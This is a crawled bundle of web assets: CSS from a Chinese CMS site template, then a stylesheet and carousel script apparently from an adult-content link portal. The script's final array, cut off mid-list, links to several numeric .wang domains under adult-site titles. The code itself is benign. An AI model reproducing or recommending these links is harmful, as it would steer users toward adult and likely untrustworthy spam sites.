.col_metas .col_title { display:inline-block; float:left; height: 48px; line-height: 48px; }  /**当前栏目**/
.col_metas .col_title h2 {display:inline-block;font-size: 20px;font-family:"Microsoft yahei";font-weight: normal;color: #2c8ed5;border-bottom: 3px solid #CBCBCB;}
.col_metas .col_path {display:inline-block;float:right;white-space:nowrap;height: 46px;line-height: 46px;color: #666;} /**当前位置**/
.col_metas .col_path a{color: #2F2F2F;}
.col_news_con { padding:5px 0px 10px 0px; margin:0 7px;}
.col_news_list { margin-top:7px;}
.col_news_list .wp_article_list .list_item {} /**栏目新闻列表**/
.col_news_list .wp_article_list .list_item .Article_Index { }  /**栏目新闻图标序号**/
.col_news_list .wp_entry,.col_news_list .wp_entry p { line-height:1.75; font-size:14px; color:#333;}
.col_news_list .wp_entry p { margin-bottom:10px;}
.col_news_list .wp_entry table{ margin-bottom:4px;}
.col_news_list .wp_entry img { max-width:680px; _width:expression(this.width > 680 ? "680px" : this.width); } /**列表页文章图片大小限制**/
/**文章页**/
.infobox {width:auto; margin:0 auto; }
.article {padding-top:10px;}
.article h1.arti_title {line-height: 48px;font-family: "Microsoft YaHei";font-size:22px;text-align:center;color: #2c8ed5;} /**文章标题**/
.article h2.arti_title {line-height: 40px;font-family: "Microsoft YaHei";font-size: 17px;text-align:center;color: #1B1B1B;} /**文章副标题**/
.article .arti_metas { padding:10px; text-align:center;border-top:1px solid #ececec;}
.article .arti_metas span { margin:0 5px; font-size:12px; color:#787878;}/**文章其他属性**/
.article .entry { margin:0 auto; overflow:hidden;margin-top:10px;} /**文章内容**/
.article .entry .read {min-height: 500px;}
.article .entry .read,.article .entry .read p { line-height:1.75; font-size:14px; color:#333;}  /**阅读字体**/
.article .entry .read p { margin-bottom:10px;}f
.article .entry .read img {margin:0 auto; max-width:940px; _width:expression(this.width > 940 ? "940px" : this.width); }   /**文章阅读部分图片大小限制**/
.article .entry .read table{margin:0 auto; border:none;}
/**页脚开始**/
#footer {background: #2c8ed5;}
#footer .inner {padding:5px 0px 0;position:relative;}
#footer .inner .mod{}
#footer .inner .foot-left{float:left; width:228px;background: url(./images/foot_sx.png) right top no-repeat;height:115px;margin-top:32px;margin-right:20px;}
#footer .inner .foot-mid{min-height:115px;float:left;width:560px;;background: url(./images/foot_sx.png) right 25px no-repeat;margin-top:30px;}

#footer .foot-mid li.news{float:left;width:50%;text-align: ;margin-bottom:15px}
#footer .foot-mid .news_title{font-size: 15px;color:#fff}
#footer .foot-mid .news_title a{color:#fff}
#footer .inner .foot-right{float:right;margin-top:25px;width:280px;}
#footer .inner .foot-right li.news{float:right;background: none;;margin-left:13px;       margin-bottom: 20px; text-align: center;}
#footer .inner .foot-right .news_title{text-align: center;padding: 4px 0 8px;width:127px;    color: #fff;  margin-top: 5px;}
#footer .inner .foot-right .news_title a{font-size:10px}
.foot-bot{background:#185b94;}
.bq{font-size: 13px;line-height: 50px; font-weight:normal;text-align:center;color: #fff;}
#footer .inner p span { margin:0 3px; }
#footer .inner .foot-right li.news img {
    width: 100px;
    height: 100px;
}
/**************************************************************
 * 组件功能
 */
/*系统默认搜索*/
.wp_search{ display:inline-block;position:relative;padding-left:4px;border: 1px solid #d0d0d0;}
.wp_search #keyword{ width:160px!important;padding: 4px 0; border:none;height:20px; line-height:20px; background:transparent; color:#fff; }
.wp_search .search{width:32px;height: 30px;border:0px; background: #FFFFFF url(images/sous.png) no-repeat center;cursor: pointer; vertical-align:top; }
/*自定义输入框*/
.searchbox{text-align:right;margin-top:5px;width:210px}
.wp-search {position: relative; }
.wp-search form {display: block;}
.wp-search .search-input {}
.wp-search .search-input input.search-title {text-indent: 1em;width: 100%;height: 26px;padding: 4px 0;line-height: 22px;background: #fff;color: #333;font-size: 14px;border:0;outline: 0;}
.wp-search .search-btn {width:32px;height: 34px;position: absolute;right: 0;top:0%;}
.wp-search .search-btn input.search-submit {width:32px;height: 34px;border:0;outline: 0;background: #f18614 url(images/sous.png) no-repeat center;cursor: pointer;}


/*列表页*/
/*banner*/
.mbanner .focus .focus-title-bar {bottom:40px;left: 40px;margin-left:0px;}
.mbanner .focus .focus-title-bg {background-color: #000;opacity: 0.4;filter:alpha(opacity=60);}

.mbanner .focus .focus-pagination {position:absolute;right: auto;left:50%;bottom: 10px;margin-right: 0px;z-index:60;margin-left:-36px}
.mbanner .focus .focus-page { display:inline-block; width:12px; height:12px;  margin-right:6px;background:#fff;border-radius:50%}
.mbanner .focus .focus-page-active { background: #ae803d;opacity:1; filter:Alpha(opacity=100);}

.mbanner .focus .focus-navigation {width:58px; height:53px; opacity: 1; filter:alpha(opacity=100); background:none; text-indent:0;color:#fff;font-size:50px}
.mbanner .focus .focus-navigation:hover {opacity: 1; filter:alpha(opacity=100);}
.mbanner .focus .focus-navigation:active {opacity: 1; filter:alpha(opacity=100);}
.mbanner .focus .focus-prev { left:0px;}
.mbanner .focus .focus-next { right:0px;background-position:right top}

.post-11 .focus .focus-title {height: 34px;line-height: 34px;padding: 0 15px; font-size: 14px;}
.post-11 .focus .focus-title-bar {height: 34px; bottom:0px; left:0px; right:0px; margin-left:0px;}
.post-11 .focus .focus-title-bg {background-color: #000;}

.post-11 .focus .focus-pagination {position:absolute;right: 14px;bottom: 46px;}
.post-11 .focus .focus-page {width: 20px;height: 20px; line-height: 20px; font-size:12px; border-radius: 0px; background-color: #fff; color: #000;}
.post-11 .focus .focus-page span {display:block;}
.post-11 .focus .focus-page:hover {font-size: 13px; color: #000; font-weight: bold; }
.post-11 .focus .focus-page-active {background-color: #146CC1;color:#fff;}

.post-11 .focus .focus-navigation {opacity: 0.7;filter:alpha(opacity=70);}
.post-11 .focus .focus-navigation:hover {opacity: 1; filter:alpha(opacity=100);}
.post-11 .focus .focus-navigation:active {opacity: 1; filter:alpha(opacity=100);}
/*************************************************************
 * 特殊页面
 */
/*二级页面*/
.main1 .tt{border:none}
.main1 .tt .tit .title{padding:0}
.main1 ul.news_list{margin:0 -15px}
.main1 li.news{float: left;width:25%;}
.main1 li.news .news_imgs{width:100%;overflow:hidden;height:160px}
.main1 li.news .news_imgs img{width:100%;height:auto;min-height: 100%; transition:all 0.6s}
.main1 li.news .news_nr{padding:0 15px}
.main1 li.news.i1 .news_imgs{border-top:3px solid #eb8a1a}
.main1 li.news.i2 .news_imgs{border-top:3px solid #858585}
.main1 li.news.i3 .news_imgs{border-top:3px solid #0956a5}
.main1 li.news.i4 .news_imgs{border-top:3px solid #009241}
.main1 li.news .news_imgs:hover img{transform:scale(1.05);}
.main1 li.news .news_title{font-size: 15px;line-height:30px;margin:5px 0 10px}
.main1 li.news .news_title a{color:#2c2c2c}
.main1 li.news .news_title a:hover{color:#2c8ed5}
.main1 li.news .news_text,.main1 li.news .news_time{font-size: 12px;line-height: 20px;color:#727272}
.main1 li.news .news_text a{color:#727272}
.main1 li.news .news_wz{height:135px;position: relative;}
.main1 li.news .news_time{position: absolute;left:0;bottom:0}

.main2{background-color: #ececec;}
.main2 .inner{padding:43px 0}
.main2 .l{float:left;width:290px;margin-right:30px}
.main2 .l .dayin{text-align:center;background:#185b94 url(images/dayin.png) no-repeat 50px center;line-height:50px;color:#fff;font-size:20px;font-weight:bold;margin-bottom:5px}
.main2 .r{float:right;width:100%; }
.main2 .r .post-20{float: left;width:48.5%}
.main2 .r .post-21{float: right;width:48.5%}
.main2 .news_title{float:left;line-height: 38px;font-size: 15px;}
.main2 .news_time{float:right;line-height: 38px;font-size: 14px;color:#525252}

.main3 .inner{padding:70px 0 ;}
.main3 li.news{width:25%;float:left;position:relative;    transition: .4s;}
.main3 li.news:hover{opacity:.7;}
.main3 li.news .news_nr{padding:0 15px}
.main3 li.news .news_imgs{width:100%;overflow:hidden;height:140px;}
.main3 li.news .news_title a {color:#fff;}
.main3 li.news img{width:100%;height:auto;min-height: 100%; transition: all 0.6s;}
.main3 ul.news_list{margin:0 -15px}
.main3 li.news .news_title{font-size: 18px;line-height: 32px;margin:10px 0;text-align: center;font-weight:bold;color:#fff;position: absolute;  top: 45px;  text-align: center;  width: 100%;margin-left:5px;}

.post-20 .tt{margin-bottom:18px}
.post-21 .tt{margin-bottom:18px}

.foot-mid .title{font-size: 18px;  color: #fff;  font-weight: normal;margin-left:0px;line-height:35px;}
.foot-mid ul{margin-top:10px;}



--- FILE ---
content_type: text/css
request_url: http://www.51cgw01.com/_upload/tpl/01/fa/506/template506/css/slick.css
body_size: 1295
content:
/* Slider */
.slick-slider {position: relative; display: block; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;  /*-ms-touch-action: none;  touch-action: none; */-webkit-tap-highlight-color: transparent; padding-bottom: 32px;}
.slick-list {position: relative; overflow: hidden; display: block; margin: 0; padding: 0;}
.slick-list:focus {outline: none;}
.slick-loading .slick-list {background: white url(./ajax-loader.gif) center center no-repeat;}
.slick-list.dragging {cursor: pointer; cursor: hand;}
.slick-slider .slick-list, .slick-track, .slick-slide, .slick-slide img {-webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);}
.slick-track {position: relative; left: 0; top: 0; display: block; zoom: 1; width: 100%;}
.slick-track:before, .slick-track:after {content: ""; display: table;}
.slick-track:after {clear: both;}
.slick-loading .slick-track {visibility: hidden;}
.slick-slide {float: left; height: 100%; min-height: 1px; display: none;}
.slick-slide img {display: block;}
.slick-slide.slick-loading img {display: none;}
.slick-slide.dragging img {pointer-events: none;}
.slick-initialized .slick-slide {display: block;}
.slick-loading .slick-slide {visibility: hidden;}
.slick-vertical .slick-slide {display: block; height: auto; border: 1px solid transparent;}


/* Icons */
/* @font-face {font-family: "slick"; src: url("./fonts/slick.eot"); src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg"); font-weight: normal; font-style: normal;} */


/* Arrows */
.slick-prev, .slick-next {z-index:10000;position: absolute; display: block; height: 55px; width: 28px; line-height: 55px; font-size: 20px; cursor: pointer; background: #000;opacity: 0.5;filter: alpha(opacity=50); color: #fff; top: 18%;  padding: 0; border: none; outline: none;}
.slick-prev:focus, .slick-next:focus {outline: none;}
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before {opacity: 0.25;}
.slick-prev:before, .slick-next:before {font-family: "slick"; font-size: 20px; line-height: 1; color: white; opacity: 0.85; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}
.slick-prev {left: 15px;}
.slick-prev:before {
/*content: "\2190";  */}
.slick-next {right: 14px;}
.slick-next:before {
/*content: "\2192";  */}


/* Dots */
.slick-slider {margin-bottom: 0;}
.slick-dots {position: absolute; bottom: 0; list-style: none; display: block; text-align: center; padding: 0px; width: 100%;}
.slick-dots li {position: relative; display: inline-block; height: 10px; width: 10px; margin: 0px 5px; padding: 0px; cursor: pointer; background: #b7b7b7; border-radius: 50%;}
.slick-dots li.slick-active {background: #952122;}
.slick-dots li button {border: 0; background: transparent; display: block; height: 10px; width: 10px; outline: none; line-height: 0; font-size: 0; color: transparent; padding: 5px; cursor: pointer; outline: none;}
.slick-dots li button:focus {outline: none;}
/*.slick-dots li button:before {position: absolute;  top: 0;  left: 0;  content: "\2022";  width: 20px;  height: 20px;  font-family: "slick";  font-size: 6px;  line-height: 20px;  text-align: center;  color: black;  opacity: 0.25;  -webkit-font-smoothing: antialiased;  -moz-osx-font-smoothing: grayscale;}
.slick-dots li.slick-active button:before {opacity: 0.75;}*/
.lazy .slick-prev {background: url(../images/sleftbg.png) left center no-repeat; left: -49px;}
.lazy .slick-next {background: url(../images/srightbg.png) right center no-repeat; right: -49px;}
.lazy .slick-prev, .lazy .slick-next {width: 22px; height: 42px; margin-top: -21px;}
.showcase .slick-prev {background: url(../images/mleftbg.png) left center no-repeat; left: -15px;}
.showcase .slick-next {background: url(../images/mrightbg.png) right center no-repeat; right: -15px;}
.showcase .slick-prev, .showcase .slick-next {width: 18px; height: 34px; margin-top: -17px;}

--- FILE ---
content_type: text/css
request_url: http://www.51cgw01.com/_upload/tpl/01/fa/506/template506/extends/extends.css
body_size: 1749
content:
@charset "utf-8";

/* CSS Document */

.focus-box {
    background-position: center;
    position: relative;
    font-family: '\5b8b\4f53';
}

.focus-container {
    overflow: hidden;
    position: relative;
    visibility: hidden;
}

.focus-container .focus-item {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    overflow: hidden;
}

.focus-container .focus-item img {
    width: 100%;
    height: 100%;
    border: 0;
    vertical-align: top;
}

.focus-title-bar {
    position: absolute;
    left: 50%;
    bottom: 34px;
    z-index: 40;
    width: 100%;
    height: 40px;
    margin-left: -550px;
}

.focus-title-bg {
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.7;
    filter: alpha(opacity=70);
}

.focus-title {
    display: inline-block;
    white-space: nowrap;
    height: 40px;
    line-height: 40px;
    margin: 0px;
    padding: 0 15px;
    color: #fff;
    font-size: 16px;
    font-weight: normal;
    font-family: "Microsoft YaHei";
    position: absolute;
    left: 0;
    top: 0;
    z-index: 50;
}

.focus-title a,
.focus-text a {
    color: #fff;
    text-decoration: none;
}

.focus-title a:hover,
.focus-text a:hover {
    color: #e5e5e5;
    text-decoration: none;
}

.focus-text-box {
    position: absolute;
    left: 30px;
    top: 10px;
    z-index: 20;
    width: 40%;
    height: 100px;
}

.focus-text-bg {
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.7;
    filter: alpha(opacity=70);
}

.focus-text-inner {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 30;
    height: 100%;
    overflow: hidden;
}

.focus-text {
    padding: 10px;
    line-height: 1.5;
    color: #fff;
    font-size: 13px;
}

.focus-navigation {
    display: block;
    width: 30px;
    text-align: center;
    height: 50px;
    line-height: 50px;
    background: #000;
    text-decoration: none;
    color: #fff;
    font-size: 30px;
    font-weight: bold;
    text-decoration: none;
    cursor: pointer;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    z-index: 50;
    opacity: 0.7;
    filter: alpha(opacity=70);
}

.focus-navigation:hover {
    font-size: 30px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
}

.focus-navigation:active {
    opacity: 1;
    filter: alpha(opacity=100);
}

.focus-prev {
    left: 0px;
}

.focus-next {
    right: 0px;
}

.focus-pagination {
    position: absolute;
    right: 10px;
    bottom: 10px;
    z-index: 60;
    height: 20px;
    text-align: right;
}

.focus-page {
    display: inline-block;
    width: 10px;
    height: 10px;
    line-height: 10px;
    text-align: center;
    font-size: 12px;
    text-decoration: none;
    font-family: Arial, Helvetica, sans-serif;
    overflow: hidden;
    border-radius: 5px;
    background-color: #999;
    color: #fff;
    margin-right: 5px;
    cursor: pointer;
}

.focus-page span {
    display: none;
}

.focus-page:hover {
    text-decoration: none;
    font-size: 12px;
    color: #fff;
    font-weight: bold;
}

.focus-page-active {
    background-color: #ff4019;
}


/* sudyExtend */


/**选择菜单**/

.sudy-select {
    display: inline-block;
    position: relative;
    z-index: 100;
}

.sudy-select .select-name {
    display: inline-block;
    line-height: 24px;
    padding: 0 22px 0 5px;
    background: url(images/arrow01_down.gif) no-repeat right 50%;
    border: 1px solid #CCC;
    cursor: pointer;
}

.select-down .select-name {
    background-image: url(images/arrow01_up.gif);
}

.select-down .select-open {
    background-image: url(images/arrow01_down.gif);
}

.select-up .select-name {
    background-image: url(images/arrow01_down.gif);
}

.select-up .select-open {
    background-image: url(images/arrow01_up.gif);
}

.sudy-select .select-list {
    border: 1px solid #999;
    position: absolute;
    left: 0;
    background-color: #fff;
    display: none;
    z-index: 100;
    z-index: 100;
    _margin-top: _2px;
}

.sudy-select .select-list li {
    line-height: 24px;
    cursor: pointer;
    white-space: nowrap;
}

.sudy-select .select-list li.hover {
    background-color: #06C;
    color: #fff;
}


/**日历**/

.sudy-pubdate {
    width: 42px;
    height: 42px;
    border-radius: 5px;
    overflow: hidden;
    background-color: #f2f2f2;
    border: 1px solid #8d1212;
}

.sudy-pubdate span {
    display: block;
    width: 100%;
    font-family: Tahoma, Geneva, sans-serif;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
}

.sudy-pubdate span.pubdate-month {
    height: 20px;
    line-height: 20px;
    font-size: 16px;
    color: #fff;
    border-bottom: 1px solid #999;
    background-color: #C00;
}

.sudy-pubdate span.pubdate-day {
    height: 20px;
    border-top: 1px solid #e5e5e5;
    background-color: #f2f2f2;
}


/**选项卡**/

.sudy-tab {}

.sudy-tab .tab-menu {
    height: 24px;
    border-bottom: 1px solid #ccc;
}

.sudy-tab .tab-menu li {
    display: inline-block;
    height: 24px;
    line-height: 24px;
    float: left;
    font-size: 14px;
    font-weight: bold;
    color: #333;
    padding: 0 10px;
    border-radius: 5px 5px 0 0;
    cursor: default;
}

.sudy-tab .tab-menu li.selected {
    background-color: #06C;
    color: #fff;
}


/**输入框提示**/

.sudy-input {
    display: inline-block;
    _display: inline;
    position: relative;
    font-family: Tahoma, Geneva, sans-serif;
    vertical-align: top;
}

.sudy-input input,
.sudy-input textarea {
    display: inline-block;
    height: 17px;
    line-height: 17px;
    color: #333;
    font-size: 13px;
    vertical-align: top;
    padding: 3px;
    background-color: #fff;
    border: 1px solid #ccc;
    outline: none;
    border-radius: 3px;
    overflow: hidden;
}

.sudy-input textarea {
    height: 85px;
}

.sudy-input .tip {
    display: block;
    height: 25px;
    line-height: 25px;
    color: #888;
    font-size: 13px;
    position: absolute;
    left: 10px;
    top: 0;
}


/**链接菜单**/

.sudy-links {
    display: inline-block;
}

.sudy-links .links-name {
    display: inline-block;
    font-weight: bold;
    line-height: 24px;
    padding: 0 20px 0 5px;
    background: #fff url(images/arrow.png) no-repeat right 50%;
    border: 1px solid #444;
    cursor: default;
}

.sudy-links .wrap-open {}

.sudy-links .links-wrap {
    overflow: hidden;
    white-space: nowrap;
    border: 1px solid #444;
    padding: 3px 0;
    background-color: #fff;
    line-height: 1.7;
    position: absolute;
    display: none;
    left: 0;
    bottom: 25px;
    z-index: 10000;
}

.sudy-links .links-wrap a {
    display: block;
    padding: 0 10px;
}

.sudy-links .links-wrap a:hover {
    color: #fff;
    background-color: #1e90ff;
}


/**scroll滚动**/

.sudy-scroll {
    position: relative;
}

.sudy-scroll-wrap {
    position: relative;
    left: 0;
    top: 0;
    overflow: hidden;
}

.sudy-scroll-nav .nav-prev,
.sudy-scroll-nav .nav-next {
    display: block;
    width: 20px;
    height: 24px;
    text-align: center;
    line-height: 24px;
    font-size: 18px;
    font-family: Tahoma, Geneva, sans-serif;
    color: #fff;
    background: #666;
    cursor: pointer;
    position: absolute;
    top: 50%;
    margin-top: -12px;
    z-index: 100;
}

.sudy-scroll-nav .nav-prev:active,
.sudy-scroll-nav .nav-next:active {
    background: #454545;
}

.sudy-scroll-nav .nav-next {
    right: -22px;
}

.sudy-scroll-nav .nav-prev {
    left: -22px;
}

.sudy-scroll-page {
    width: 100%;
    height: 10px;
    text-align: center;
    position: absolute;
    left: 0;
    bottom: -15px;
    z-index: 100;
}

.sudy-scroll-page .page-index {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 5px;
    overflow: hidden;
    background: #666;
    margin: 0 3px;
}

.sudy-scroll-page .active {
    background: #F30
}

.sudy-scroll-page .page-index span {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://share.mmtd18.com/style.css
body_size: 2108
content:
:root {
  --site-width: 750px;
  --accent-start: #ff7ab6;
  --accent-end: #ff4a90;
  --btn-text: #fff;
  --bg: #f7f7f7;
  --card-bg: #ffffff;
  --muted: #666;
}

html, body {
  height: 100%;
  margin: 0;
  font-family: "Microsoft Yahei", Arial, sans-serif;
  background: var(--bg);
  color: #222;
}

.wrap {
  max-width: var(--site-width);
  width: 100%;
  margin: 0 auto;
  background: transparent;
  padding-bottom: 90px;
}

.header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px 8px;
  background-color: #ffffff;
}

.logo img {
  width: 230px;
  height: auto;
  object-fit: cover;
  border-radius: 6px;
}

.apply-btn {
  padding: 10px 18px;
  border-radius: 8px;
  border: none;
  color: var(--btn-text);
  font-weight: 600;
  cursor: pointer;
  background-image: linear-gradient(to bottom, #ff4a8f, #f56565);
  box-shadow: 0 6px 18px rgba(255, 74, 144, 0.18);
  display: inline-block;
  text-decoration: none;
}

.marquee-wrap {
  overflow: hidden;
  background: #f56565;
  padding: 8px 12px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}

.marquee {
  display: inline-block;
  white-space: nowrap;
  will-change: transform;
  animation: marquee 18s linear infinite;
}

.marquee span {
  display: inline-block;
  margin-right: 48px;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
}

@keyframes marquee {
  from { transform: translateX(0); }
  to { transform: translateX(-50%); }
}

/* === 第一个轮播 === */
.carousel {
  position: relative;
  overflow: hidden;
  cursor: grab;
}

.slides {
  display: flex;
  transition: transform .5s ease;
}

.slide {
  min-width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-size: cover;
  background-position: center;
  position: relative;
}

.slide img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

/* === 站长推荐轮播 === */
.carousel-recommend {
  position: relative;
  overflow: hidden;
  cursor: grab;
  height: 125px;
  margin-bottom: 20px;
  border-radius: 8px;
}

.carousel-recommend .slides {
  display: flex;
  transition: transform 0.5s ease;
}

.carousel-recommend .slide {
  min-width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-size: cover;
  background-position: center;
  position: relative;
}

.carousel-recommend .slide img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  border-radius: 8px;
}

.carousel-recommend .controls {
  position: absolute;
  left: 8px;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  justify-content: space-between;
  pointer-events: none;
  z-index: 5;
}

.carousel-recommend button {
  pointer-events: auto;
  background: rgba(0, 0, 0, 0.35);
  border: 0;
  color: #fff;
  padding: 8px 12px;
  border-radius: 6px;
  cursor: pointer;
}

.carousel-recommend .dots {
  position: absolute;
  bottom: 5%;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: 6px;
  padding: 4px 8px;
  border-radius: 12px;
  background: rgba(0, 0, 0, 0.2);
  z-index: 10;
}

.carousel-recommend .dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #ddd;
  cursor: pointer;
}

.carousel-recommend .dot.active {
  background: #fff;
}

/* 手机端轮播适配 */
@media (max-width: 600px) {
  .carousel-recommend {
    height: auto;
  }
  .carousel-recommend .slide img {
    height: auto;
    max-height: 200px;
  }
}

/* === 公共轮播控件 === */
.carousel .controls {
  position: absolute;
  left: 8px;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  justify-content: space-between;
  pointer-events: none;
}

.carousel button {
  pointer-events: auto;
  background: rgba(0, 0, 0, 0.35);
  border: 0;
  color: #fff;
  padding: 8px 12px;
  border-radius: 6px;
  cursor: pointer;
}

.dots {
  position: absolute;
  bottom: 5%;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: 6px;
  padding: 4px 8px;
  border-radius: 12px;
  background: rgba(0, 0, 0, 0.2);
  z-index: 10;
}

.dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #ddd;
  cursor: pointer;
}

.dot.active {
  background: #fff;
}

/* === App 卡片 === */
.apps {
  background: var(--card-bg);
  padding: 12px;
}

.apps-grid {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  gap: 12px;
}

.app {
  background: #fff;
  border-radius: 8px;
  padding: 8px;
  text-align: center;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.06);
}

.app .icon {
  width: 100%;
  aspect-ratio: 1/1;
  border-radius: 10px;
  background: #f5f5f5;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  color: #555;
}

.app .icon img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 8px;
}

.app .title {
  font-size: 13px;
  color: #333;
  margin: 8px 0;
}

.app .dl-btn {
  display: inline-block;
  padding: 6px 10px;
  border-radius: 6px;
  background-image: linear-gradient(to bottom, #ff4a8f, #f56565);
  color: var(--btn-text);
  text-decoration: none;
  font-weight: bold;
  font-size: 13px;
}

/* === 页脚 === */
footer {
  padding: 20px 8px;
  text-align: center;
  color: #fff;
  font-size: 16px;
  background: #f56565;
}

footer .footer-note {
  font-weight: normal;
  margin-bottom: 20px;
  font-size: 14px;
}

footer .footer-copy {
  font-weight: bold;
}

/* === 站长推荐标题 === */
.section-title {
  margin: 0 0 20px 4px;
  font-weight: 700;
  font-size: 22px;
  background: linear-gradient(to bottom, #ff4a8f, #f56565);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  color: transparent;
}

.section-title .emoji {
  background: none !important;
  -webkit-background-clip: initial !important;
  -webkit-text-fill-color: initial !important;
  color: initial !important;
}

/* === 底部横幅 === */
.sticky-banner {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  display: flex;
  justify-content: center;
  z-index: 999;
  padding: 0;
}

.sticky-inner {
  position: relative;
  width: 100%;
  max-width: 750px;
  height: 90px;
  margin: 0 auto;
}

.banner-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  border-radius: 6px 6px 0 0;
}

.sticky-close {
  position: absolute;
  top: 4px;
  right: 4px;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  border: none;
  border-radius: 4px;
  padding: 2px 6px;
  cursor: pointer;
}

/* === 手机端适配 === */
@media (max-width:600px) {
  .logo img {
    width: 140px;
    height: 28px;
  }

  .apps-grid {
    grid-template-columns: repeat(3, 1fr);
  }

  .slide img {
    height: auto;
  }

  .marquee {
    animation-duration: 12s;
  }

  .wrap {
    padding-bottom: 60px;
  }

  .sticky-inner {
    height: auto;
  }

  .banner-img {
    height: auto;
    max-height: 180px;
  }
}

/* === APP 横条卡片样式 === */
.app-card {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 14px;
  background: #fff;
  border-radius: 10px;
  padding: 12px 20px;
  margin-top: 10px;
  margin-bottom: 12px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.12);
}

.app-icon {
  width: 100px;
  height: 100px;
  border-radius: 12px;
  object-fit: cover;
}

.app-info {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: left;
}

.app-btn {
  padding: 8px 16px;
  border-radius: 6px;
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  text-decoration: none;
  background-image: linear-gradient(to bottom, #ff4a8f, #f56565);
  box-shadow: 0 4px 10px rgba(255,74,143,0.2);
  flex-shrink: 0;
}

/* 手机端适配 */
@media (max-width:600px) {
  .app-card {
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    gap: 10px;
    padding: 12px 10px;
  }

  .app-icon {
    width: 80px;
    height: 80px;
  }

  .app-btn {
    padding: 7px 14px;
    font-size: 13px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://share.mmtd18.com/script.js
body_size: 1501
content:
document.getElementById('year').textContent = new Date().getFullYear();

function initCarousel({slidesId, prevBtnId, nextBtnId, dotsId, interval=4000}) {
  const slides = document.getElementById(slidesId);
  const total = slides.children.length;
  const dots = Array.from(document.querySelectorAll(`#${dotsId} .dot`));
  let idx = 0, timer;

  function show(i) {
    idx = (i + total) % total;
    slides.style.transform = `translateX(${-idx * 100}%)`;
    dots.forEach(d => d.classList.remove('active'));
    dots[idx].classList.add('active');
  }

  function next() { show(idx + 1); }
  function prev() { show(idx - 1); }

  document.getElementById(nextBtnId).addEventListener('click', () => { next(); resetTimer(); });
  document.getElementById(prevBtnId).addEventListener('click', () => { prev(); resetTimer(); });
  dots.forEach(d => d.addEventListener('click', e => { show(Number(e.currentTarget.dataset.index)); resetTimer(); }));

  function startAuto() { timer = setInterval(next, interval); }
  function resetTimer() { clearInterval(timer); startAuto(); }
  startAuto();


  let startX = 0, dist = 0, threshold = 40;
  slides.addEventListener('touchstart', e => { startX = e.touches[0].clientX; });
  slides.addEventListener('touchmove', e => { dist = e.touches[0].clientX - startX; });
  slides.addEventListener('touchend', () => { if(dist > threshold) prev(); else if(dist < -threshold) next(); dist = 0; });


  let isDown = false;
  slides.addEventListener('mousedown', e => { isDown = true; startX = e.pageX; slides.style.cursor = 'grabbing'; });
  slides.addEventListener('mousemove', e => { if(!isDown) return; dist = e.pageX - startX; });
  slides.addEventListener('mouseup', e => { if(!isDown) return; isDown = false; slides.style.cursor = 'grab'; if(dist>threshold) prev(); else if(dist<-threshold) next(); dist=0; });
  slides.addEventListener('mouseleave', () => { if(isDown){ isDown = false; slides.style.cursor = 'grab'; dist = 0; } });
}


initCarousel({
  slidesId: 'slides',
  prevBtnId: 'prev',
  nextBtnId: 'next',
  dotsId: 'dots',
  interval: 4000
});

initCarousel({
  slidesId: 'slides-recommend',
  prevBtnId: 'prev-recommend',
  nextBtnId: 'next-recommend',
  dotsId: 'dots-recommend',
  interval: 4000
});


(function(){
  const appsLive = [
    {img:'https://img.mmtd.top/sht150.gif', title:'色花堂', link:'https://64532.wang'},
    {img:'https://img.mmtd.top/tianmei200x200.gif', title:'天美', link:'https://39958.wang'},
    {img:'https://img.mmtd.top/hc150.gif', title:'嗨草', link:'https://39745.wang'},
    {img:'https://img.mmtd.top/pfg150.gif', title:'品鳯阁', link:'https://80598.wang'},
    {img:'images/1.gif', title:'免费看片', link:'https://39958.wang'},
    {img:'images/2.gif', title:'潜规则', link:'https://64532.wang'},
